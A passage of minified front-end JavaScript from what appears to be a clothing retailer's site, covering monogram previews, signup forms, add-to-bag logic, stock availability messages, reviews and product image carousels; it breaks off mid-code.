a=!0;$(".js-initials").each(function(s){""!==$(this).val()?($(".js-monogram-text-"+(s+1)).html($(this).val()),t+=$(this).val(),a=!1):e||a||$(".js-monogram-text-"+(s+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==s&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=s&&"diamond"!=s||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var s=r/13.2;$(".js-circle-frame").css({"border-width":s})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),s=n.val();"diamond"===s||"circle"===s?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;a.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var s=this;new FontFace(e+s,'url("'+n+"monogram-fonts/"+e+s+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+s).removeClass(o).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),a.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),s=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",s,"YES");var a=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:a,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),s=$("#QuickViewDialog");n.hasClass("js-quick-view")?(s.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var a=$(".product-options");s.length>0&&!s.is(":empty")&&(a=s);var l=a.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,l,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":26,"./lozad":37,"./pages/product/updateColourSwatchLinks":62,"./pages/product/variant":64,"./progress":69}],43:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./page"),s=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:s.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===r.title&&$(".mc-class").css("display","none")}},{"./ajax":20,"./page":46,"./util":86}],44:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),s=e("./util"),a=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),s=$(".js-newsletter-progress-footer");s.removeClass("hide"),a.show(s),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),a.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),v=Urls.newsletterLoadAddresForm,m=$(".country").attr("address-country");h.load(v,function(){m=$(".country").attr("address-country"),i.init(m),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(s.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":27,"./progress":69,"./util":86,"./utils/customtitle":88}],45:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){s.initViewProducts(),s.initOutfitCarousel(),$(window).resize(r.debounce(function(){s.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=s},{"./utils/viewports":93,lodash:5}],46:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":86}],47:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,s=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(s=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",s]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":26}],48:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),s=e("../product-tile-common"),a=e("../adobelaunch"),o={init:function(){this.pdCarousel(),s.imgRollOverInit(),a.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}a.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":19,"../product-tile-common":68,"../utils/viewports":93,lodash:5}],49:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),r=e("../../page"),s=e("../../util"),a=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),v=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),a=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");o=o.replace(d,u)}return c.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,s=o.split("&"),l=t.data("tracking-custom-source")||null;s.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),a&&h.fireEvent("bag_add_mini_pdp")}}))}),m=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u);if(v(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();a.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var f="pdp";$(this).hasClass("js-qv-add-to-bag")?f="quickview":$(this).closest(".js-recommendation").length&&(f="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:f})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,v)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",m):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",m),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),m(e,t)}},{"../../adobelaunch":19,"../../dialog":26,"../../friespromotions":30,"../../minicart":40,"../../page":46,"../../promostrips":70,"../../util":86,"./../../utils/stickyelement":92,"./../../utils/viewports":93,"./promotionalert":58,"./validateSelection":63,"./variant":64,lodash:5,promise:7}],50:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),s=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},a=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:s})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',a)}},{"../../ajax":20,"../../util":86}],51:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),s=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(s.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),s.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var a=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&a.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":86,"./../../utils/viewports.js":93}],52:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),r=e("../../utils/viewports"),s=(e("../../util"),e("lodash")),a=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function u(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",s.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var d=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),u(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,r){$(".pdp-main__image").panzoom("zoom",1);var s=$(".pdpimage__wrap .slick-current .pdp-main__image");s.hasClass("zoom-initialized")||(i.init(s,.4,1,3),s.addClass("zoom-initialized"))}),t.exports=function(){var e=r().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(d(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new a(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",s.debounce(function(){r().isViewport.smallViewport&&!e?(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!r().isViewport.smallViewport&&e&&(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),d(),o())}))}},{"../../../static/default/lib/player":96,"../../adobelaunch":19,"../../dialog":26,"../../util":86,"../../utils/viewports":93,"./zoom":66,lodash:5}],53:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),s=e("../../storeinventory/product"),a=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("../../video"),f=e("./productNav"),h=e("./productSet"),v=e("./variant"),m=e("../../gridselection"),g=e("./options"),w=e("lodash"),_=e("./quantity-input"),b=e("./sizingguide"),y=e("./feefo"),j=e("./pdpsizeselectpanel"),k=e("../../utils/first-last-child-classes-marker"),C=e("../../globaloverlays"),x=e("../../../js/utils/viewports"),S=e("../../utils/accessible-custom-radio"),T=(e("../../scrollbar"),e("../../adobelaunch"));function E(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(w.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),v.init(),g(),u(),d(),j(),r.initializeDialog(n),h(),_(),b.initPdpSizingGuide(),R(),n.find(".js-product-content").each(function(){m.init($(this))}),SitePreferences.STORE_PICKUP&&s.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, 